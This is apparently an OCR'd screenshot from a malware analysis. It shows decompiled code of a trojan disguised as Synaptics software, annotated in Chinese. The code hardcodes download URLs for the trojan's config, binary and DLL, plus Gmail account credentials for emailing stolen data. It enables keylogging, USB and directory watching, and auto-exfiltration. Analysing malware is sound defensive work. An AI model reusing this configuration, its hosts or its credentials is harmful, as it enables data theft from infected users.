 (**v2)((int *)"INIURL1", "DOWNLOAD", &v79, 0);
sub_4758E8(v79, (int)"https://docs.google.com/uc?id=0BxsMXGfPIZfSVlVsOGlEVGxuZVk&export=download", &v80);
sub_404A14(&dataString + 9, v80);
v26 = 0;
v25 = &v77;
(**v2)((int *)"INIURL2", "DOWNLOAD", &v77, 0);
sub_4758E8(v77, (int)"https://www.dropbox.com/s/n1w4p8gc6jzo0sg/SUpdate.ini?dl=1", &v78);
sub_404A14(&dataString + 10, v78);
v26 = 0;
v25 = &v75;
(**v2)((int *)"INIURL3", "DOWNLOAD", &v75, 0);
sub_4758E8(v75, (int)"http://xred.site50.net/syn/SUpdate.ini", &v76);
sub_404A14(&dataString + 11, v76);
v26 = 0;
v25 = &v73;
(**v2)((int *)"EXEURL1", "DOWNLOAD", &v73, 0);
sub_4758E8(v73, (int)"https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download", &v74);
sub_404A14(&dataString + 6, v74);
v26 = 0;
v25 = &v71;
(**v2)((int *)"EXEURL2", "DOWNLOAD", &v71, 0);
sub_4758E8(v71, (int)"https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1", &v72);
sub_404A14(&dataString + 7, v72);
v26 = 0;
v25 = &v69;
(**v2)((int *)"EXEURL3", "DOWNLOAD", &v69, 0);
sub_4758E8(v69, (int)"http://xred.site50.net/syn/Synaptics.rar", &v70);
sub_404A14(&dataString + 8, v70);
v26 = 0;
v25 = &v67;
(**v2)((int *)"SSLURL1", "DOWNLOAD", &v67, 0);
sub_4758E8(v67, (int)"https://docs.google.com/uc?id=0BxsMXGfPIZfSTmlVYkxhSDg5TzQ&export=download", &v68);
sub_404A14(&dataString + 15, v68);
v26 = 0;
v25 = &v65;
(**v2)((int *)"SSLURL2", "DOWNLOAD", &v65, 0);
sub_4758E8(v65, (int)"https://www.dropbox.com/s/fzj752whr3ontsm/SSLLibrary.dll?dl=1", &v66);
sub_404A14(&dataString + 16, v66);
v26 = 0;
v25 = &v63;
(**v2)((int *)"SSLURL3", "DOWNLOAD", &v63, 0);
sub_4758E8(v63, (int)"http://xred.site50.net/syn/SSLLibrary.dll", &v64);
sub_404A14(&dataString + 17, v64);
硬编码所需的配置文
件、病毒本体、依赖
库的下载链接。
v26 = 0;
v25 = &v61;
(**v2)((int *)"USERNAME", "GMAIL", &v61, 0);
sub_4758E8(v61, (int)"xredline2@gmail.com;xredline3@gmail.com", &v62);
sub_404A14(&dataString + 18, v62);
v26 = 0;
v25 = &v59;
(**v2)((int *)"PASSWORD", "GMAIL", &v59, 0);
sub_4758E8(v59, (int)"xredline2**x;xredline3**x", &v60);
sub_404A14(&dataString + 19, v60);
v26 = 0;
v25 = &v57;
(**v2)((int *)"SENDMAIL", "GMAIL", &v57, 0);
sub_4758E8(v57, (int)"xredline1@gmail.com", &v58);
sub_404A14(&dataString + 20, v58);
硬编码两个电子邮箱账号密
码，用于发送敏感信息到
xredline1@gmail.com
v26 = 0;
v25 = &v55;
(**v2)((int *)"FIRSTINJ", "ACTIVE", &v55, 0);
sub_4758E8(v55, (int)dword_499D58, &v56);
sub_404A14(&dataString + 21, v56);
v26 = 0;
v25 = &v53;
(**v2)((int *)"AUTOUPDATE", "ACTIVE", &v53, 0);
sub_4758E8(v53, (int)dword_499D58, &v54);
sub_404A14(&dataString + 22, v54);
v26 = 0;
v25 = &v51;
(**v2)((int *)"AUTOUPDATETIME", "ACTIVE", &v51, 0);
sub_4758E8(v51, (int)"3600", &v52);
sub_404A14(&dataString + 23, v52);
v26 = 0;
v25 = &v49;
(**v2)((int *)"CLIENT", "ACTIVE", &v49, 0);
sub_4758E8(v49, (int)dword_499D58, &v50);
sub_404A14(&dataString + 24, v50);
v26 = 0;
v25 = &v47;
(**v2)((int *)"USBHOOK", "ACTIVE", &v47, 0);
sub_4758E8(v47, (int)dword_499D58, &v48);
sub_404A14(&dataString + 25, v48);
v26 = 0;
v25 = &v45;
(**v2)((int *)"DIRWATCHER", "ACTIVE", &v45, 0);
sub_4758E8(v45, (int)dword_499D58, &v46);
sub_404A14(&dataString + 26, v46);
v26 = 0;
v25 = &v43;
(**v2)((int *)"KEYBOARDHOOK", "ACTIVE", &v43, 0);
sub_4758E8(v43, (int)dword_499D58, &v44);
sub_404A14(&dataString + 27, v44);
v26 = 0;
v25 = &v41;
(**v2)((int *)"AUTOMAIL", "ACTIVE", &v41, 0);
sub_4758E8(v41, (int)dword_499D58, &v42);
sub_404A14(&dataString + 28, v42);
默认启用多种恶意功
能，包括：键盘记
录、特定USB与目录
文件信息、回传敏感
信息等。